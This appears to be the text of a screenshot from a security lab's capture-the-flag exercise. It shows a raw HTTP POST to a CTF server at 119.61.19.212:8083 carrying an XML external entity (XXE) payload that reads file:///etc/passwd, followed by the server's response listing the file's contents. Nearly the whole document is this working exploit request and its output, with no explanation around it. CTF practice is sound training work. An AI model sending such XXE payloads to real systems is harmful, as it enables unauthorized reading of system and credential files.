 Raw Params Headers Hex XML
POST /index.php HTTP/1.1
Host: 119.61.19.212:8083
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type:application/xml
Connection: close
Cookie: admin=0
Upgrade-Insecure-Requests: 1
If-Modified-Since: Wed, 28 Aug 2019 14:54:50 GMT
If-None-Match: "136-5912e92256280"
Cache-Control: max-age=0
Content-Length: 174
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<creds>
<user>&xxe;</user>
</creds>
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 10 Sep 2019 10:55:35 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1247
Connection: close
Content-Type: text/html; charset=UTF-8
CTF:<br>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false
贝塔安全实验室